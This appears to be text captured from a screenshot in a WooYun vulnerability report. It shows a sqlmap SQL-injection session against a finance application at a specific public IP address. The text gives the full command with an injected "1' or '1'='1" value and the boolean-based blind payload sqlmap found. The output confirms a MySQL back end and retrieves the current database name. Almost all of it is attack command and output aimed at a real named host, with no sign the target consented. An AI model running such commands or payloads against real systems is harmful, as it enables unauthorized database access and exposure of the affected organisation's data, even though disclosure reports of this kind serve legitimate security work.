 C:\Python27\sqlmapproject>sqlmap.py -u "http://124.164.240.217:8080/finance03/mo
nitor/zxgk_form.jsp?village_dm=1' or '1'='1*" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:24:42
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[16:24:43] [INFO] resuming back-end DBMS 'mysql'
[16:24:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://124.164.240.217:8080/finance03/monitor/zxgk_form.jsp?village
_dm=1' or '1'='1' AND 1984=1984 AND 'qybx'='qybx
---
[16:24:43] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 4
[16:24:43] [INFO] fetching current database
[16:24:43] [INFO] resumed: finance03
current database: 'finance03'
[16:24:43] [INFO] fetched data logged to text files under 'C:\Python27\sqlmappro
www.wooyun.org